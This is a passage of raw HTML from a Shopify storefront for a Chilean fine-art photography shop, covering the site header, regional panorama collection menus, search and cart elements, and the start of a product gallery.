</div><div id="shopify-section-sections--17290608967841__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//franciscobt.com/cdn/shop/t/10/assets/component-list-menu.css?v=151968516119678728991742980943" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//franciscobt.com/cdn/shop/t/10/assets/component-search.css?v=184225813856820874251742980944" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//franciscobt.com/cdn/shop/t/10/assets/component-menu-drawer.css?v=157470423819771412911742980943" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//franciscobt.com/cdn/shop/t/10/assets/component-cart-notification.css?v=137625604348931474661742980943" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//franciscobt.com/cdn/shop/t/10/assets/component-cart-items.css?v=68325217056990975251742980943" media="print" onload="this.media='all'"><link rel="stylesheet" href="//franciscobt.com/cdn/shop/t/10/assets/component-price.css?v=116010604417246430981742980944" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//franciscobt.com/cdn/shop/t/10/assets/component-loading-overlay.css?v=167310470843593579841742980943" media="print" onload="this.media='all'"><link rel="stylesheet" href="//franciscobt.com/cdn/shop/t/10/assets/component-mega-menu.css?v=8339249042032067261742980943" media="print" onload="this.media='all'">
  <noscript><link href="//franciscobt.com/cdn/shop/t/10/assets/component-mega-menu.css?v=8339249042032067261742980943" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//franciscobt.com/cdn/shop/t/10/assets/component-cart-drawer.css?v=12876392782820889961742980943" rel="stylesheet" type="text/css" media="all" />
  <link href="//franciscobt.com/cdn/shop/t/10/assets/component-cart.css?v=183883492810467818381742980943" rel="stylesheet" type="text/css" media="all" />
  <link href="//franciscobt.com/cdn/shop/t/10/assets/component-totals.css?v=54425048278126878361742980944" rel="stylesheet" type="text/css" media="all" />
  <link href="//franciscobt.com/cdn/shop/t/10/assets/component-price.css?v=116010604417246430981742980944" rel="stylesheet" type="text/css" media="all" />
  <link href="//franciscobt.com/cdn/shop/t/10/assets/component-discounts.css?v=152760482443307489271742980943" rel="stylesheet" type="text/css" media="all" />
  <link href="//franciscobt.com/cdn/shop/t/10/assets/component-loading-overlay.css?v=167310470843593579841742980943" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//franciscobt.com/cdn/shop/t/10/assets/component-list-menu.css?v=151968516119678728991742980943" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//franciscobt.com/cdn/shop/t/10/assets/component-search.css?v=184225813856820874251742980944" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//franciscobt.com/cdn/shop/t/10/assets/component-menu-drawer.css?v=157470423819771412911742980943" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//franciscobt.com/cdn/shop/t/10/assets/component-cart-notification.css?v=137625604348931474661742980943" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//franciscobt.com/cdn/shop/t/10/assets/component-cart-items.css?v=68325217056990975251742980943" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 90px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 50px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style><script src="//franciscobt.com/cdn/shop/t/10/assets/details-disclosure.js?v=153497636716254413831742980944" defer="defer"></script>
<script src="//franciscobt.com/cdn/shop/t/10/assets/details-modal.js?v=4511761896672669691742980944" defer="defer"></script>
<script src="//franciscobt.com/cdn/shop/t/10/assets/cart-notification.js?v=160453272920806432391742980943" defer="defer"></script>
<script src="//franciscobt.com/cdn/shop/t/10/assets/search-form.js?v=113639710312857635801742980944" defer="defer"></script><script src="//franciscobt.com/cdn/shop/t/10/assets/cart-drawer.js?v=44260131999403604181742980943" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'></h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Catalogo
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Panorámicas
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-panoramicas" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Panorámicas
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/x-los-lagos-copia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          III Atacama
                                        </a></li><li><a href="/collections/rm-santiago" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          RM Santiago
                                        </a></li><li><a href="/collections/rm-valle-del-maipo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          RM Valle del Maipo
                                        </a></li><li><a href="/collections/rm-valle-del-mapocho" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          RM Valle del Mapocho
                                        </a></li><li><a href="/collections/v-valparaiso" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          V Valparaíso
                                        </a></li><li><a href="/collections/vii-maule" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          VII Maule
                                        </a></li><li><a href="/collections/xvi-nuble" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          XVI Ñuble
                                        </a></li><li><a href="/collections/viii-biobio" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          VIII BioBio
                                        </a></li><li><a href="/collections/ix-la-araucania" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          IX La Araucanía
                                        </a></li><li><a href="/collections/x-los-lagos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          X Los Lagos
                                        </a></li><li><a href="https://franciscobt.com/collections/xii-magallanes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          XII Magallanes
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/29749149755/account?locale=es&region_country=CL" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.instagram.com/fboetsch" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/" class="header__heading-link link link--text focus-inset"><img src="//franciscobt.com/cdn/shop/files/FBT_FineArt_Photography_logo_web.jpg?v=1614311511&amp;width=500" alt="franciscoboetscht" srcset="//franciscobt.com/cdn/shop/files/FBT_FineArt_Photography_logo_web.jpg?v=1614311511&amp;width=50 50w, //franciscobt.com/cdn/shop/files/FBT_FineArt_Photography_logo_web.jpg?v=1614311511&amp;width=100 100w, //franciscobt.com/cdn/shop/files/FBT_FineArt_Photography_logo_web.jpg?v=1614311511&amp;width=150 150w, //franciscobt.com/cdn/shop/files/FBT_FineArt_Photography_logo_web.jpg?v=1614311511&amp;width=200 200w, //franciscobt.com/cdn/shop/files/FBT_FineArt_Photography_logo_web.jpg?v=1614311511&amp;width=250 250w, //franciscobt.com/cdn/shop/files/FBT_FineArt_Photography_logo_web.jpg?v=1614311511&amp;width=300 300w, //franciscobt.com/cdn/shop/files/FBT_FineArt_Photography_logo_web.jpg?v=1614311511&amp;width=400 400w, //franciscobt.com/cdn/shop/files/FBT_FineArt_Photography_logo_web.jpg?v=1614311511&amp;width=500 500w" width="90" height="90.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Catalogo</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Panorámicas</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-2" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/x-los-lagos-copia" class="mega-menu__link mega-menu__link--level-2 link">
                                III Atacama
                              </a></li><li>
                              <a href="/collections/rm-santiago" class="mega-menu__link mega-menu__link--level-2 link">
                                RM Santiago
                              </a></li><li>
                              <a href="/collections/rm-valle-del-maipo" class="mega-menu__link mega-menu__link--level-2 link">
                                RM Valle del Maipo
                              </a></li><li>
                              <a href="/collections/rm-valle-del-mapocho" class="mega-menu__link mega-menu__link--level-2 link">
                                RM Valle del Mapocho
                              </a></li><li>
                              <a href="/collections/v-valparaiso" class="mega-menu__link mega-menu__link--level-2 link">
                                V Valparaíso
                              </a></li><li>
                              <a href="/collections/vii-maule" class="mega-menu__link mega-menu__link--level-2 link">
                                VII Maule
                              </a></li><li>
                              <a href="/collections/xvi-nuble" class="mega-menu__link mega-menu__link--level-2 link">
                                XVI Ñuble
                              </a></li><li>
                              <a href="/collections/viii-biobio" class="mega-menu__link mega-menu__link--level-2 link">
                                VIII BioBio
                              </a></li><li>
                              <a href="/collections/ix-la-araucania" class="mega-menu__link mega-menu__link--level-2 link">
                                IX La Araucanía
                              </a></li><li>
                              <a href="/collections/x-los-lagos" class="mega-menu__link mega-menu__link--level-2 link">
                                X Los Lagos
                              </a></li><li>
                              <a href="https://franciscobt.com/collections/xii-magallanes" class="mega-menu__link mega-menu__link--level-2 link">
                                XII Magallanes
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="ytBRW5BWMBRi4Z/s89LjDpEoYV8vWBvWNomydbZuKFjAWNfFelB8+rZLnjAxdjq7FLKkF4lXnzNLhw/oklkcUZMYNJ18xiD6vZeCRxGzKB7bX4x2J446KjUAxujt5lOOVwYW3bOHQFKn2qUM78Fw9+CzyjbWkvP+hmuVojTbSKMmw0sLW/9AQZnJLUvohBCZFFjVM2uG9RmxEb7jETvaN7c0t5vC1kvNDzL1NxtAS3Z775u7nVAoJA/hMmwxbP0rpoUTgV9oET+MDZ1nO8Du/C6+KQe8HNMNi1/X3TYp0zJZTmm7jxv8zQepnWCqEXXPlAEZDRhllgR08pWvcUR/V4Oc3doosZyDkisW4lf3l6EmzbVw73S0nEANJqMAJxxGAESnoNBgdoDW7d9DA2s1TvwTOBkL25d9ZmUW0TLOepY=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/29749149755/account?locale=es&region_country=CL" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "franciscoboetscht",
    
      "logo": "https:\/\/franciscobt.com\/cdn\/shop\/files\/FBT_FineArt_Photography_logo_web.jpg?v=1614311511\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "https:\/\/www.instagram.com\/fboetsch",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/franciscobt.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17290608869537__main" class="shopify-section section"><section
  id="MainProduct-template--17290608869537__main"
  class="page-width section-template--17290608869537__main-padding"
  data-section="template--17290608869537__main"
>
  <link href="//franciscobt.com/cdn/shop/t/10/assets/section-main-product.css?v=16383156642159592091742980944" rel="stylesheet" type="text/css" media="all" />
  <link href="//franciscobt.com/cdn/shop/t/10/assets/component-accordion.css?v=115963932793463966761742980943" rel="stylesheet" type="text/css" media="all" />
  <link href="//franciscobt.com/cdn/shop/t/10/assets/component-price.css?v=116010604417246430981742980944" rel="stylesheet" type="text/css" media="all" />
  <link href="//franciscobt.com/cdn/shop/t/10/assets/component-rte.css?v=73443491922477598101742980944" rel="stylesheet" type="text/css" media="all" />
  <link href="//franciscobt.com/cdn/shop/t/10/assets/component-slider.css?v=108157308134495589801742980944" rel="stylesheet" type="text/css" media="all" />
  <link href="//franciscobt.com/cdn/shop/t/10/assets/component-rating.css?v=24573085263941240431742980944" rel="stylesheet" type="text/css" media="all" />
  <link href="//franciscobt.com/cdn/shop/t/10/assets/component-loading-overlay.css?v=167310470843593579841742980943" rel="stylesheet" type="text/css" media="all" />
  <link href="//franciscobt.com/cdn/shop/t/10/assets/component-deferred-media.css?v=54092797763792720131742980943" rel="stylesheet" type="text/css" media="all" />
  <link href="//franciscobt.com/cdn/shop/t/10/assets/component-list-payment.css?v=69253961410771838501742980943" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17290608869537__main-padding {
      padding-top: 4px;
      padding-bottom: 12px;
    }

    @media screen and (min-width: 750px) {
      .section-template--17290608869537__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--17290608869537__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--17290608869537__main {
      --desktop-thumbnails: 6;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--17290608869537__main {
        --media-radius: 6px;
      }
    }</style><script src="//franciscobt.com/cdn/shop/t/10/assets/product-info.js?v=174806172978439001541742980944" defer="defer"></script>
  <script src="//franciscobt.com/cdn/shop/t/10/assets/product-form.js?v=50618216398228723421742980944" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      
<media-gallery
  id="MediaGallery-template--17290608869537__main"
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--17290608869537__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--17290608869537__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--17290608869537__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--17290608869537__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop"
      role="list"
    ><li
            id="Slide-template--17290608869537__main-7594894852155"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--17290608869537__main-7594894852155"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.4997000599880024; --preview-ratio: 1.4997000599880024;"
>
  
  <noscript><div class="product__media media">
